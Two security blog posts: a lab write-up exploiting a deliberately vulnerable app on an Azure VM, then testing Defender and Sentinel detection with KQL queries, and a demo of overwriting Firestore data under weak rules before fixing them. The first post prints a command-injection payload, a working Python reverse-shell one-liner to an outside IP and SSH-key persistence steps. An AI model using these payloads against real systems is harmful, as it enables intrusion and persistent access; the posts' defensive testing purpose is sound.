Can Chuck Norris detect the hackers in his home folder?

Let’s set up a server to run Vulnerable Norris. An attacker discovers that the web application has a remote command injection vulnerability, and exploits it to gain a reverse shell. The attackers copy their own SSH public keys onto the device, and uses it as a foothold in the network. How can we detect and stop this from happening, even if we don’t know that the application itself has a vulnerability?

Here’s a summary of attack activities in different phases from the Lockheed-Martin kill-chain model. We will see that a lot of these opportunities for detection are not used out of the box in typical security tooling, and that an attacker can be relatively blunt in the choice of methods without creating alerts.

PhaseAttacker’s actionsArtifacts produced
ReconEndpoint scanning, spidering, payload probingAccess logs Application logs
WeaponizationPlan reverse shell to useApplication logs
DeliveryPayload submitted through application’s injection pointCommand line input
ExploitationCommand line input, create reverse shellNetwork traffic Audit logs
InstallationWebshell injection Add SSH keysChanged files on system
Command and controlUse access method established to perform actionsNetwork connections Audit logs
Actions on objectiveSoftware installation Network reconnessaince Data exfiltrationNetwork connections
Audit logs
Attack phases and expected artifacts generated

Deploying on an Azure Linux VM

We will deploy Vulnerable Norris on a Linux VM on Azure. Our detection strategy is to enable recommended security tooling in Azure, such as Microsoft Defender for Cloud, and to forward Syslog data to Sentinel. It is easy to think that an attack like the one above would light up with alerts relatively early, but as we will see this is not the case, at least not out of th box.

First we deploy a VM using the Azure CLI.

az vm create --name victimvm --group security-experiments --location norwayeast --image UbuntuLts --admin-username donkeyman --generate-ssh-keys

Now we have a standard VM with SSH access. By default it has port 22 open for SSH access. We will open another port for the application:

az vm open-port --name victimvm -g security-experiments --port 3000

We remote into the server with

ssh donkeyman@<ip-address-here>

Then we pull the Vulnerable Norris app in from Github and install it according to the README description. We need to install a few dependencies first:

sudo apt install npm jq

git clone https://github.com/hakdo/vulnerablenorris.git

cd vulnerablenorris

npm install

node index.js &

OK, our server is up and running at <ip-address>:3000.

Turning on some security options

Let’s enable Defender for Cloud. According to the documentation,  this should

  • Provide continuous assessment of security posture
  • Make recommendations for hardening – with a convenient “fix now” button
  • With the enhanced security features enabled, Defender for Cloud detects threats to your resources and workloads.

This sounds awesome – with the flick of a switch our Norris should be pretty secure, right?

Turns out there are more switches: you can turn on an EDR component called Defender for Server. That’s another switch to flick. It is not always clear when you have enabled enough features to be “safe enough”, and each  new service enabled will add to the bill.

A very basic security measure that we have turned on, is to forward syslog to a SIEM. We are using Microsoft Sentinel for this. This allows us to create alerts based on log findings, as well as to search the logs through a simple interface, without logging on to the actual VM to do this. Alerts from Defender for Cloud are also set up to be forwarded to Sentinel, and an incident can be managed from both places and will synchronize.

The attack

The attacker comes from another planet – or at least another cloud. We are setting up a VM in Google Cloud. We will use this one to stage the attack by setting up a listener first to return a reverse shell from our VictimVM. Then we will generate SSH keys on the attacker’s server, and add the public key from here to VictimVM. Now we can log in over SSH from the GCP VM to VictimVM on Azure whenever we want. The key question is:

  • Does Defender for Cloud stop us?
  • Does it at least create an alert for us

We temporarily got the service up and running, exposing port 3000.

screenshot
Vulnerable app running in an Azure VM.

Going to the app gives us a Chuck Norris fact from the Chuck Norris API. We have implemented a very poor implementation of this, calling the API using curl and using a system call from the web application, at the endpoint /dangerzone. This one has a parsing error that allows command injection.

Norris app with demo of remote command injection using “whoami”

The payload is

/dangerzone?category=fashion%26%26whoami

The output shows that we have command injection, and that the app is running as the user donkeyvictim. Now we can get a reverse shell to secure a bit more convenient access to the box. We have set up the VM to listen to port 3333, and use the following reverse shell payload generated by Online – Reverse Shell Generator (revshells.com):

python3%20-c%20'import%20os,pty,socket;s=socket.socket();s.connect((%2234.88.132.129%22,3000));%5Bos.dup2(s.fileno(),f)for%20f%20in(0,1,2)%5D;pty.spawn(%22sh%22)'

On the GCP VM we get an incoming connection:

reverse shell with netcat
Simple reverse shell received using netcat listener


Running ls shows that we are indeed in a reverse shell, but it is very crude. We can upgrade the shell using a neat Python trick from this page:

python3 -c 'import pty;pty.spawn("/bin/bash")'

The blog I took this from has a lot of tweaks you can do to get full autocomplete etc through the netcat listener, but this will do for a bit nicer experience.

What we now do on the attacker VM is to generate an SSH keypair. We then copy the public key to the authorized_keys file for user donkeyvictim on the VictimVM using our reverse shell. We now have established a persistent access channel.

Upgraded shell: the attacker’s console on GCP cloud shell, connected to VictimVM on Azure over SSH.

We obviously see that this activity was not stopped by Microsoft’s Defender for Cloud. But did it at least create some alerts for us? It seems the answer to that is “nope”.

If we turn to Microsoft Sentinel, there are also no incidents or alerts related to this activity.

Checking the logs

Can we then see it in the logs? We know at least that authentication events over SSH will create auth log entries. Since we have set up the Syslog connector in Sentinel, we get the logs into a tool that makes searching easier. The following search will reveal which IP addresses have authenticated with a publickey, and the username it has authenticated with.

Syslog

| where Computer == "victimvm"

| where SyslogMessage contains "Accepted publickey for"

| extend ip = extract("([0-9]+.[0-9]+.[0-9]+.[0-9]+)",1,SyslogMessage)

| extend username = extract("publickey for ([a-zA-Z0-9@!]+)",1,SyslogMessage)

| project TimeGenerated, username, ip

The output from this search is as follows:

sentinel log analysis
Showing the same user logging in with ssh from two different ip addresses.

Here we see that the same user is logging in from two different IP addresses. Enriching it with geolocation data could make the suspicious login easier to detect, as the 212… Is in Norway, and the 34… Is a Google owned ip address in Finland.

In other words: it is possible to detect unusual login acticity by creating queries in Sentinel. At least it is something.

How could we have detected the attack?

But what about all the things leading up to the SSH login? We should definitly be able to stop this at an earlier point.

  1. The payload sent to the application
  2. The network egress when the reverse shell is generated
  3. The change of the ~/.ssh/authorized_keys file

Because the application does not log messages anywhere but stdout, they are not captured anywhere.  It would have been good if the application logged issues to a standard location that could be forwarded.

Detecting the attack when the reverse shell is generated is a good option. Here we can use the VMConnection data provided by the Defender for Cloud agent running on the VM.

VMConnection

| where Computer has "victimvm"

| where Direction == "outbound"

| summarize count() by DestinationPort

Here we look at which destination prots we see in egress traffic. Reverse shells will often use ports not requiring sudo rights, ie above 1000.

Count of outbound connections per destination port


We see we have outbound connections to port 3000. Looking into one of the log items we find some interesting information:

TimeGenerated [UTC]2022-01-18T19:58:20.211Z 
 Computervictimvm
 Directionoutbound
 ProcessNamepython3
 SourceIp10.0.0.4
 DestinationIp34.88.132.129
 DestinationPort3000
 Protocoltcp
 RemoteIp34.88.132.129
 RemoteLongitude28.21
 RemoteLatitude61.03
 RemoteCountryFinland

We know that this is our reverse shell. We could then correlate the outbound connection to this IP address with later incoming SSH connection from this IP address. For relatively specific attack events we can in other words create detections. However, we don’t know in advance what persistence option the attacker would go for, or the port number used for the reverse shell.

A good idea would be to list the scenarios we would want to detect, and then build logging practices and correlations to help us create alerts for these incidents.

Can we throw more security at the VM to detect and stop attacks?

One thing Azure supports for VM’s if Defender for Cloud is enabled with “enhanced security” is “just-in-time access” for the VM. You need to pre-authorize access to open for inbound traffic to management ports through the network security group. The result of trying to connect with SSH after enabling it, is a timeout:

After enabling JIT access, our SSH connection times out without pre-approval.

We can now request access over SSH in Azure Portal by going to the VM’s overview page, and then selecting “connect”:

Pre-authorizing SSH access enables it for a defined period.


This will effectively stop an attacker’s persistence tactic but it will not take care of the remote command injection vulnerability.

For a web application we could also put a web application firewall in front of it to reduce the malicious payloads reaching the app. Even better is of course to only run code that has been developed with security in mind.

The key takeaways are:

  1. Log forwarding is gold but you have to use it and set up your own alerts and correlations to make it help stop attacks
  2. Enabling security solutions will help you but it will not take care of security for you. Setting up endpoint security won’t help you if the application code you are running is the problem.
  3. Avoid exposing management ports directly on the internet if possible.

Firebase: Does serverless mean securityless?

Do you like quizzes or capture the flag (CTF) exercises? Imagine we want to build a platform for creating a capture the flag exercise! We need the platform to present a challenge. When users solve the challenge, they find a “flag”, which can be a secret word or a random string. They should then be able to submit the flag in our CTF platform and check if it is correct or not. 

Red flag
Capture the flag can be fun: looking for a hidden flag whether physically or on a computer

To do this, we need a web server to host the CTF website, and we need a database to store challenges. We also need some functionality to check if we have found the right flag. 

Firebase is a popular collection of serverless services from Google. It offers various easy to use solutions for quickly assembling applications for web or mobile, storing data, messaging, authentication, and so on. If you want to set up a basic web application with authentication and data storage without setting up backends, it is a good choice. Let’s create our CTF proof-of-concept on Firebase using Hosting + Firestore for data storage. Good for us, Google has created very readable documentation for how to add Firebase to web projects.

Firestore is a serverless NoSQL database solution that is part of Firebase. There are basically two ways of accessing the data in Firebase: 

  • Directly from the frontend. The data is protected by Firestore security rules
  • Via an admin SDK meant for use on a server. By default the SDK has full access to everything in Firestore

We don’t want to use a server, so we’ll work with the JavaScript SDK for the frontend. Here are the user stories we want to create: 

  • As an organizer I  want to create a CTF challenge in the platform and store it in Firebase so other users can find it and solve the challenge
  • As a player I want to view a challenge so that 
  • As a player I want to create a form to submit a flag to check that it is correct

We want to avoid using a server, and we are simply using the JavaScript SDK. Diagrams for the user stories are shown below.

User stories
User stories for a simple CTF app example

What about security?

Let’s think about how attackers could abuse the functionalities we are trying to create. 

Story 1: Create a challenge

For the first story, the primary concern is that nobody should be able to overwrite a challenge, including its flag. 

Each challenge gets a unique ID. That part is taken care of by Firestore automatically, so an existing challenge will not be overwritten by coincidence. But the ID is exposed in the frontend, and so is the project metadata. Could an attacker modify an existing record, for example its flag, by sending a “PUT” request to the Firestore REST API?

Let’s say we have decided a user must be authenticated to create a challenge, and implemented this by the following Firebase security rule

match /challenges/{challenges} {
      allow read, write: if request.auth != null;
}

Hacking the challenge: overwriting data

This says nothing about overwriting existing data. It also has no restriction on what data the logged in user has access to – you can both read and write to challenges, as long as you are authenticated. Here’s how we can overwrite data in Firestore using set.

Of course, we need to test that! We have created a simple example app. You need to log in (you can register an account if you want to), and go to this story description page: https://quizman-a9f1b.web.app/challenges/challenge.html#wnhnbjrFFV0O5Bp93mUV

screenshot

This challenge has the title “Fog” and description “on the water”. We want to hack this as another user directly in the Chrome dev tools to change the title to “Smoke”. Let’s first register a new user, cyberhakon+dummy@gmail.com and log in. 

If we open devtools directly, we cannot find Firebase or similar objects in the console. That is because the implementation uses SDV v.9 with browser modules, making the JavaScript objects contained within the module. We therefore need to import the necessary modules ourselves. We’ll first open “view source” and copy the Firebase metadata. 

const firebaseConfig = {
            apiKey: "<key>",
            authDomain: "quizman-a9f1b.firebaseapp.com",
            projectId: "quizman-a9f1b",
            storageBucket: "quizman-a9f1b.appspot.com",
            messagingSenderId: "<id>",
            appId: "<appId>",
            measurementId: "<msmtId>"
        };

We’ll simply paste this into the console while on our target challenge page. Next we need to import Firebase to interact with the data using the SDK. We could use SDK v.8 that is namespaced, but we can stick to v.9 using dynamic imports (works in Chrome although not yet a standard): 

import('https://www.gstatic.com/firebasejs/9.6.1/firebase-app.js').then(m => firebase = m)

and 

import('https://www.gstatic.com/firebasejs/9.6.1/firebase-firestore.js').then(m => firestore = m)

Now firestore and firebase are available in the console. 

First, we initalize the app with var app = firebase.initializeApp(firebaseConfig), and the database with var db  = firestore.getFirestore().  Next we pull information about the challenge we are looking at: 

var mydoc = firestore.doc(db, "challenges", "wnhnbjrFFV0O5Bp93mUV");
var docdata = await firestore.getDoc(mydoc);

This works well. Here’s the data returned: 

  • access: “open”
  • active: true
  • description: “on the water”
  • name: “Fog”
  • owner: “IEiW8lwwCpe5idCgmExLieYiLPq2”
  • score: 5
  • type: “ctf”

That is also as intended, as we want all users to be able to read about the challenges. But we can probably use setDoc as well as getDoc, right? Let’s try to hack the title back to “Smoke” instead of “Fog”. We use the following command in the console: 

var output = await firestore.setDoc(mydoc, {name: “Smoke”},{merge: true})

Note the option “merge: true”. Without this, setDoc would overwrite the entire document. Refreshing the page now yields the intended result for the hacker!

screenshot

Improving the security rules

Obviously this is not good security for a very serious capture-the-flag app. Let’s fix it with better security rules! Our current rules allows anyone who is authenticated to read data, but also to write data. Write here is shorthand for create, update, and delete! That means that anyone who is logged in can also delete a challenge. Let’s make sure that only owner can modify documents. We keep the rule for reading to any logged in user, but change the rule for writing to the following:

Safe rule against malicious overwrite:

allow write: if request.auth != null && request.auth.uid == resource.data.owner;

This means that authenticated users UID must match the “owner” field in the challenge. 

Note that the documentation here shows a method that is not safe – these security rules can be bypassed by any authenticated user: https://firebase.google.com/docs/firestore/security/insecure-rules#content-owner-only

(Read 4 January 2022)

Using the following security rules will allow anyone to create, update and delete data because the field “author_id” can be edited in the request directly. The comparison should be done as shown above, against the existing data for update using resource.data.<field_name>. 

service cloud.firestore {
  match /databases/{database}/documents {
    // Allow only authenticated content owners access
    match /some_collection/{document} {
      allow read, write: if request.auth != null && request.auth.uid == request.resource.data.author_uid
    }
  }
}
// Example from link quoted above

There is, however, a problem with the rule marked “SAFE AGAINST MALICIOUS UPDATES” too; it will deny creation of new challenges! We thus need to split the write condition into two new rules, one for create (for any authenticated user), and another one for update and delete operations. 

The final rules are thus: 

allow read, create: if request.auth != null;
allow update, delete: if request.auth != null && request.auth.uid == resource.data.owner;

Story 2: Read the data for a challenge

When reading data, the primary concern is to avoid that someone gets access to the flag, as that would make it possible for them to cheat in the challenge. Security rules apply to documents, not to fields in a document. This means that we cannot store a “secret” inside a document; access is an all or nothing decision. However, we can create a subcollection within a document, and apply separate rules to that subdocument. We have thus created a data structure like this: 

screenshot of firestore data structure

Security rules are hierarchical, so we need to apply rules to /challenges/{challenge}/private/{document}/ to control access to “private”. Here we want the rules to allow only “create” a document under “private” but not to change it, and also not to read it. The purpose of blocking reading of the “private” documents is to avoid cheating. 

But how can we then compare a player’s suggested flag with the stored one? We can’t in the frontend, and that is the point. We don’t want to expose the data in on the client side. 

Story 3: Serverless functions to the rescue

Because we don’t want to expose the flag from the private subcollection in the frontend, we need a different pattern here. We will use Firebase cloud functions to do that. This is similar to AWS’ lambda functions, just running on GCP/Firebase instead. For our Firestore security, the important aspect is that a cloud function running in the same Firebase project has full access to everything in Firestore, and the security rules do not apply to the admin SDK used in functions. By default a cloud function is assigned an IAM role that gives it this access level. For improved security one can change the roles so that you allow only the access needed for each cloud function (here: read data from Firestore). We haven’t done that here, but this would allow us to improve security even further. 

Serverless security engineering recap

Applications don’t magically secure themselves in the cloud, or by using serverless. With serverless computing, we are leaving all the infrastructure security to the cloud provider, but we still need to take care of our workload security. 

In this post we looked at access control for the database part of a simple serverless web application. The authorization is implemented using security rules. These rules can be made very detailed, but it is important to test them thoroughly. Misconfigured security rules can suddenly allow an attacker to bypass your intended control. 

Using Firebase, it is not obvious from the Firebase Console how to set up good application security monitoring and logging. Of course, that is equally important when using serverless as other types of infrastructure, both for detecting attacks, and for forensics after a successful breach. You can set up monitoring Google Cloud Monitoring for Firebase resources, including alerts for events you want to react to. 

As always: basic security principles still hold with serverless computing!